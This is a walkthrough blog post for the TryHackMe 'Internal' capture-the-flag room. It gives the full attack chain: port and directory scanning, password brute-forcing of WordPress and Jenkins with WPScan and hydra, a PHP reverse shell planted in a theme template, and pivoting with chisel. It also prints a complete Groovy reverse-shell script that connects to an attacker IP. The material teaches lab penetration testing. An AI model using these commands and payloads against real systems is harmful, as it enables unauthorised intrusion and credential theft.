Internal-TryHackMe
This is the write-up for TryHackMe's room named - Internal
This room can be found here:- https://tryhackme.com/room/internal
Task at hand is simple - Treat this as a Real Life PenTest and find out User.txt and Root.txt as proof of exploitation.
Ensure that you modify your hosts file to reflect internal.thm e.g. update /etc/hosts file with:
10.10.155.251 internal.thm
Enumeration
# Identify the list of services running on the target machine
sudo nmap -sS -Pn -T4 -p- 10.10.155.251
# Perform further information gathering on the open ports identified above
sudo nmap -O -A -Pn -T4 -p22,80 10.10.155.251
So we have a Apache Web Server running on port 80 and SSH on port 22.Lets Brute Force directories of the Web Server to see if we can find anything. We will come back to SSH enumeration if needed.
Gobuster
A Simple gobuster scan reveals a WordPress site which we can enumerate further using WPScan.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://internal.thm -t 40
Let's enumerate the WordPress site for all plugins and users using
wpscan --url http://internal.thm/wordpress/ --enumerate u,ap
From the above scan we can conclude that we have a user named "admin" for which we can brute force the password as XML-RPC is enabled. We will use WPScan to brute force the admin's password as:
wpscan --url http://internal.thm/wordpress -U admin -P /usr/share/wordlists/rockyou.txt -v
Now login to the website using the URL http://internal.thm/blog/wp-login.php and the credentials found above.We can now get a reverse shell on the target box by editing the 404 Template from Appearance->Editor->404 Templates->404.php and put in a PHP reverse shell from pentest monkey's website and put in the IP Address of you attacking machine with a port on which you want to get a reverse shell, in this case 9999 and then do Update File to update the file.
Start netcat on Attacking Kali Machine to catch the reverse shell:
nc -nlvp 9999
Access the 404.php's URL to run it:
http://internal.thm/wordpress/wp-content/themes/twentyseventeen/404.php
/usr/bin/script -qc /bin/bash /dev/null
control+z to background
stty raw -echo
fg
export TERM=xterm
Privilege Escalation
We will upload the LinPEAS Script on to the target to check if we can find something that will help us to escalate our privileges.Get the latest version of this script from:
Upload and Run it on the target by running the following commands:
On Kali Machine:
python3 -m http.server
On Target Machine:
cd /tmp
wget http://IP-KALI-MACHINE:8000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
This did reveal that there are some services that are running internally.We can try to do pivoting on these services but further manual enumeration reveals an interesting file:
find / -name "*.txt" -ls 2>/dev/null
Usually it is a good idea to do some manual enumeration if we don't find anything interesting by running the common privilege escalation script.My general strategy is to look for text files,log file,world readable and world writable files,look for passwords in files with by setting -maxdepth parameter in the find command.
So we have a user and a password in the file /opt/wp-save.txt.Let's try these credential to SSH in to the box.
And indeed these credential worked and we got out user.txt in the home directory of "aubreanna" user.
There we found one more interesting file jenkins.txt which indicates that we have an Internal Network and Jenkins is running there.
From the previous section we have an Internal Network and host 172.17.0.2 is running Jenkins. We can access the Jenkins portal by making a tunnel and redirecting Jenkin's Portal running on port 8080 on to our attacking kali machine and see what we can do from there.
We will use a tool named chisel which is very useful in doing pivoting.This tool can be found here:- https://github.com/jpillora/chisel. Follow the instructing given on the GitHub link and build chisel and transfer it on to the target and run the following commands:
From Attacking Kali Machine start chisel as a server:
./chisel server -p 8000 --reverse -v
On Target Machine:
./chisel client 10.8.98.192:8000 R:10.8.98.192:8001:172.17.0.2:8080
Here chisel which is running as a client will connect to the server(chisel running on kali machine on port 8000) and will redirect the traffic from kali machine from port 8001 to the internal network(172.17.0.2 and port 8080) of the Target Machine.From the Kali machine, open the following link from the browser:
http://KALI-IP-ADDRESS:8001/

Lets try few users and passwords to see if we can get lucky.But it didn't worked.A little bit of research revealed that there is usually and "admin" user on Jenkin's portal and it supports Groovy Scripts. execution.So let us try to brute force the "admin" user password using Hydra using the following:
hydra -l admin -P /usr/share/wordlists/rockyou.txt -f 10.8.98.192 -s 8001 http-get /
And it worked. Here the traffic from port 8001 was being redirect on to the internal network which we found on the target - Thanks to "chisel"
Reverse Shell from Jenkins
We can get a reverse shell from Jenkins as we can run groovy scripts by navigating to: Manage Jenkins ⇒ Tools and Actions ⇒ Script Console ⇒ Groovy Script. We can easily found a groovy script to get a reverse shell.The one which I used is:// Linux
String host="10.8.98.192"; // Kali IP Address
int port=5555;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();

Run it and catch the reverse shell on kali on the port configured above(5555) on another netcat session.
On Kali:
On Kali:
nc -nlvp 5555
Stabilize the shell again using the commands which we used above to stabilize our initial shell and transfer the privilege escalation enumeration scripts and run them and check if we can find something.
And we did find another file at /opt/note.txt which contains root user's password.
And we did find another file at /opt/note.txt which contains root user's password.
That it. We were successful in exploiting the target in scope and learned few interesting this like pivoting,Jenkins's reverse shell.
Thanks for reading and have a nice day.





















Comments
Post a Comment